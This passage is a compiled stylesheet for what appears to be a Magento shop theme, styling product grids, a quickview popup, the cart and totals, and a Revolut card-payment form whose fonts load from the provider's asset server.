.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
